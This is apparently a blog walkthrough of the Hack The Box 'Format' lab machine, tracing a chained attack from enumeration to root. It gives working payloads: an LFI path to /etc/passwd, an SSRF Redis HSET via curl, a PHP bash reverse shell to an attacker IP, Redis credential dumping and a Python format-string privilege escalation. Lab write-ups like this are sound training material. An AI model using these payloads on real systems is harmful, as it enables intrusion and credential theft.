The “Format” machine is created by coopertim13. This is a medium HTB machine with a strong emphasis on Redis usage and the orchestration of chained attacks.
Enumeration
Using Nmap
nmap -sC -sV -O 10.10.11.213 -A -T4 --min-rate=1000
Nmap scan report for microblog.htb (10.10.11.213)
Host is up (0.31s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c3:97:ce:83:7d:25:5d:5d:ed:b5:45:cd:f2:0b:05:4f (RSA)
| 256 b3:aa:30:35:2b:99:7d:20:fe:b6:75:88:40:a5:17:c1 (ECDSA)
|_ 256 fa:b3:7d:6e:1a:bc:d1:4b:68:ed:d6:e8:97:67:27:d7 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: 404 Not Found
|_http-server-header: nginx/1.18.0
3000/tcp open http nginx 1.18.0
|_http-title: Microblog
|_http-server-header: nginx/1.18.0
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=9/4%OT=22%CT=1%CU=37267%PV=Y%DS=2%DC=T%G=Y%TM=64F4E5EF
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=F6%GCD=1%ISR=10A%TI=Z%CI=Z%TS=A)SEQ(SP=FB%
OS:GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=FC%GCD=1%ISR=10B%TI=Z%CI=Z%II=I
OS:%TS=A)SEQ(SP=FD%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST11NW7%O2=
OS:M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WI
OS:N(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FA
OS:F0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3
OS:(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=
OS:Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%R
OS:IPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 110/tcp)
HOP RTT ADDRESS
1 385.73 ms 10.10.14.1
2 386.76 ms microblog.htb (10.10.11.213)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.64 seconds
After nmap report, we found that there are three open ports on this machine. Now, let’s add the ip to /etc/hosts & access microblog.htb. On port microblog.htb:3000 we found that there was a page (looks like a GitHub page) & some files.

After that, we tried to find if there are any directories or subdomains that exist on this site.
Subdomain Enumeration
ffuf -u http://microblog.htb -H "Host: FUZZ.microblog.htb" -u <your_wordlist>

During subdomain enumeration, we found 2 subdomains named ‘app’ and ‘sunny’. Let’s add these subdomains to our /etc/hosts file & get access to it.

On the app.micoblog.htb page, we found that we can register ourselves and can create our subdomain. So let’s go through this procedure…….

After successfully registering, we created our own subdomain & added it to our /etc/hosts file to access it.


Now on this page, we noticed that we can write anything & upload it on our own subdomain blog page. So, let’s write something & capture the request using BurpSuite. In this captured request, we detected that there was a parameter named “id” which is vulnerable to LFI & we successfully got the /etc/passwd file using this parameter.
id=../../../../../../etc/passwd

Elevating to a Pro Level
While reviewing the Dashboard page and inspecting the source code, I noticed references to a ‘pro’ feature. After Enumerating many instances i found I identified the approach to reach the pro level.
Redis: https://redis.io/commands/hset/
We need to allocate ‘pro’ to our session through SSRF (Server Side Request Forgery).
Portswigger : https://portswigger.net/web-security/ssrf
curl -X "HSET" http://microblog.htb/static/unix:%2fvar%2frun%2fredis%2fredis.sock:<your_username>%20pro%20true%20a/b
Now, on the edit page, we get another access to upload images. We uploaded an image and named it rev.php using BurpSuite. Now we used the following command below to upload a php reverse shell.
id=/var/www/microblog/<your_given_name>/uploads/rev.php&txt=<%3fphp+exec("/bin/bash+-c+'bash+-i+>%26+/dev/tcp/<your_vpn_ip>/<your_port>+0>%261'")%3b%3f>

Thereafter, when we went to the uploads/rev.php on the browser, we successfully got a PHP Reverse Shell on our machine.

To access the user account, we must establish a connection to redis-cli using the socks configuration file.
redis-cli -s /var/run/redis/redis.sock
keys *

woo-ooh !! we got the username & password.
Privilege Escalation
On the Cooper user shell, we noticed that there is the existence of a license that probably gives the root shell or the root's password !!!!
sudo -l

After analyzing the license code, we found that the Python format string is vulnerable and /usr/bin/license communicates to the redis service.
After trying many techniques and searching many instances, I found this... Python Format String Vulnerabilities: https://podalirius.net/en/articles/python-format-string-vulnerabilities/
Step 1: Create a user through redis-cli and leverage the vulnerability in the username to display all variables.
HSET test2 username test1 password test first-name {license.__init__.__globals__} last-name test pro false
Step 2: Execute /usr/bin/license with sudo privileges to activate the license for the test2 user.
sudo /usr/bin/license -p test2

Boom..!!!!! we got the secret_key (root password). Let's log into the machine as root using this password and snatch the flag.

Machine Pwn3d !!
That's it guys....!! Thank you and don't forget to follow me 🫠🙃.
@hackthebox @formathtbwriteup @PenetrationTesting @Offensive Security